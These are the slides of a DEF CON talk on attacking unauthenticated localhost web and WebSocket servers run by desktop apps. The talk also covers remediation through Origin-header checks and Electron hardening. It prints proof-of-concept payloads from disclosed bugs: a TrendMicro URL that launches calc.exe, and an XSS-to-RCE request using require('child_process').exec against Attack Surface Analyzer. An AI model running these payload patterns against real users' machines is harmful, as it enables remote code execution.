

## Yours Truly

Senior security engineer at Electronic Arts
Not representing EA, views are my own

Second time at DEF CON

DEF CON 26 (2018)

<u>Tineola Taking a Bite Out of Enterprise Blockchain</u>

Videogames are fun

Account Value \$11093 — \$14717 lowest prices – today's prices ①



#### Too Long; Didn't Watch

Modern desktop applications use localhost web servers for IPC

JavaScript in browsers can connect to these servers.

Usually, no authentication.

Not usually in the threat model.

Code execution is easier than one thinks.

I will discuss some browser concepts and some bugs that take advantage of this.



#### localhost Servers

```
Active Connections
         0.0.0.0:17500
                                0.0.0.0:0
                                                        LISTENING
 [Dropbox.exe]
         127.0.0.1:843
                                0.0.0.0:0
                                                        LISTENING
 [Dropbox.exe]
         127.0.0.1:6463
                                0.0.0.0:0
                                                        LISTENING
 [Discord.exe]
         127.0.0.1:17600
                                0.0.0.0:0
                                                        LISTENING
 [Dropbox.exe]
         127.0.0.1:27015
                                0.0.0.0:0
                                                        LISTENING
 [AppleMobileDeviceService.exe]
         127.0.0.1:62082
                                0.0.0.0:0
                                                        LISTENING
 [NVIDIA Web Helper.exe]
         127.0.0.1:65001
                                0.0.0.0:0
                                                        LISTENING
  nvcontainer.exe]
```

## But Why?

#### IPC = Inter-Process Communication

Front-end Electron and backend web server: Logitech Hub App and Windows Service: MSI Dragon Center Interface with other apps: Discord and Overwolf.

Seamless transition from a website to the desktop app. Drop-box "open" button.

#### Are ports 17600 and 17603 available?

The **Open** button requires that the Dropbox desktop app have access to ports 17600 and 17603. It's possible that a firewall or antivirus application may be preventing Dropbox from using one or both of these

## Why Is This Website Port Scanning Me?

#### Ebay fingerprinting local ports

https://nullsweep.com/why-is-this-website-port-scanning-me/



Image credit: Star Wars: Jedi Fallen Order, Respawn Entertainment/Electronic Arts

# Subtle Way Your Program Can Be Internet Facing

#### Raymond Chen's Windows Privilege Levels:

Remote Attacker

Local Standard User

Local Admin/SYSTEM

It rather involved being on the other side of this airtight hatchway | The Old New Thing

#### Browsers A.K.A. Remote attackers can connect to:

Localhost web servers

Localhost websocket servers

#### Raymond was talking about this in 2006

Subtle ways your innocent program can be Internet-facing | The Old New Thing



# Same-Origin Policy (SOP)

Most important part of the browser security model.

Origin - <a href="https://whatever.example.net:1234/something.html">https://whatever.example.net:1234/something.html</a>

Scheme: https://

Domain: whatever.example.net

Port: 1234 (optional) - IE ignores this.

One origin can't read from another.

Write is usually OK ---> CSRF exists.



### Shhh.. I Sent It Anyways

Browsers send simple requests without checks.

#### Simple request:

- o GET HEAD POST
- No custom headers
- o Only some headers allowed
- o Content-Type can only be:
  - application/x-www-form-urlencoded
  - multipart/form-data
  - text/plain



Image credit: Apex Legends, Respawn Entertainment/Electronic Arts

### TrendMicro Password Manager Local Web Server

Tavis Ormandy bug.

https://twitter.com/taviso

TrendMicro AV installed password manager (circa 2016).

Local web server with unauthenticated APIs

https://localhost:49155/api/openUrlInDefaultBrowser?url=c:/windows/system32/calc.exe

Passed to ShellExecute(), opens the file with its default app.

Can't see the response, but the command is executed.

https://bugs.chromium.org/p/project-zero/issues/detail?id=693

#### WebSockets

WebSocket is like an on-going TCP tunnel.

Started with a handshake which is a special GET request.





## Another TavisO Bug

"Logitech Options" runs a local WebSocket server (circa 2018)

localhost:10134

Not bound by SOP, no checks.

Authentication: Provide a pid of a process owned by your user.

https://bugs.chromium.org/p/project-zero/issues/detail?id=1663

```
socket.send(JSON.stringify({message type: "tool update", session id: "00cd8431-8e8b-a7e0-8122-9aaf4d7c2a9b", tool id: "hello", tool options:
(14cc.cd0): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
LogiOptionsMgr+0x163f5f:
00000001'3f293f5f 0fb7530e
                         movzx edx,word ptr [rbx+0Eh] ds:00004141'4141414f=????
0:013> kvn4
# Child-SP
             RetAddr
                        : Args to Child
                                                              · Call Site
01 00000000 03bae3e0 00000001 3f55b2f9 : 00000000 03bae468 00000000 04d27e60 00000000 0053f180 00000001 3f295e6b : LogiOptionsMgr+0x1639b3
02 00000000`03bae430 00000001`3f554e74: 00000000`03bae610 6470755f`6c6f6f74 00000000`000000b 00000000`0000000f: LogiOptionsMgr+0x42b2f9
03 00000000003bae5b0 000000013f544c5d : 000000013f793b10 00000000003bae780 00000000000547540 00000000003812cc0 : LogiOptionsMgr+0x424e74
```

# Logitech Hub Checks The Origin

Logitech hub runs two localhost websocket servers 9010 - 9100





### Why Is Electron?

Cross-platform desktop application framework based on Chromium

Everything is a browser window

"nodeIntegration: true" means "XSS -> RCE"



# RCE in Attack Surface Analyzer



Image credit: Plants vs. Zombies: Battle for Neighborville, PopCap Games/Electronic Arts

#### What is it?

Extremely useful tool for desktop application security research

Make snapshots before and after installation

Compare to see what was added/removed

Files - Services - Ports - Registry

Both CLI and GUI

Typically run as admin

https://github.com/microsoft/AttackSurfaceAnalyzer

GUI is based on Electron.NET (A.K.A. Electron for .NET)

https://github.com/ElectronNET/Electron.NET

#### First Run



## http://localhost:8001



### http://external-IP:8001

But external IP does not work. We get this error.

This is the Kestrel (ASP.NET web server) filtering.

Host header should be localhost.



### Injection Point

Very few input from user

We can name snapshots
This is called "Run ID"

It is vulnerable to XSS. <script>alert(1)/script> works



#### GET Request -> XSS

http://192.168.56.101:8001/Home/StartCollection?Id=<script>alert(1)</script>& ...

http://locahost:8001/Home/StartCollection?Id=<script>alert(1)</script>...



## GET Request -> XSS -> RCE



#### What About From The Browser?

The payload require('child\_process').exec('calc')

http://localhost:8001/Home/StartCollection?Id=<script>require('child\_process').exec('calc')<\/script>3...

We will not have access to the response but no problem.

### Jumping The Browser Sandbox



#### Episode 4: Remediation



Image credit: Westwood College Game Design Ad, <a href="https://youtu.be/BRWvfMLl4ho">https://youtu.be/BRWvfMLl4ho</a>

### The Origin Header

The Origin header is set by browsers on cross-origin requests Forbidden header == JavaScript cannot set it

If the Origin header not in the allowlist reject the request Do not process the request first and rely on SOP or CORS

Checking the Origin header helps with WebSockets, too. WebSocket handshake == GET request

Do not rely on remote address.

Browser is running on your machine so remote address == localhost

#### Electron

Do not trust user input generic-xss-advice.txt

Do not enable "nodeIntegration" if you do not aboslutely need it. preload has access to most Node APIs and works without it. <a href="https://www.electronjs.org/docs/tutorial/security">https://www.electronjs.org/docs/tutorial/security</a>

If using a web server to serve assets to the Electron app, disable CORS.



#### Bonus: Where Do I Start?

#### Practice

Start a VM - Install thickclient apps - Run "netstat" - Poke at local servers Keyboard/Mouse/Peripheral Utilities are good candidates <a href="https://www.electronjs.org/apps">https://www.electronjs.org/apps</a>

#### Electron

https://github.com/doyensec/awesome-electronjs-hacking

#### Read TavisO bugs

https://bugs.chromium.org/p/project-zero/issues/list?q=localhost%20reporter%3Ataviso%40google.com&can=1

